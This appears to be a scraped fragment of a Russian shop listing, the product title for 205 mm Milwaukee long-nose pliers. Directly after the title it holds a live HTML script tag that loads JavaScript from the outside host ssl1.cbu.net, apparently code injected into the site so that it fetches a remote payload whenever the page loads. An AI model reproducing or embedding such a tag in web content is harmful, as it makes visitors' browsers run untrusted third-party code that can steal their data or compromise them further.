 Длинногубцы 205 мм Milwaukee LONG NOSE PLIER<script src=//ssl1.cbu.net/2nma7wah></script>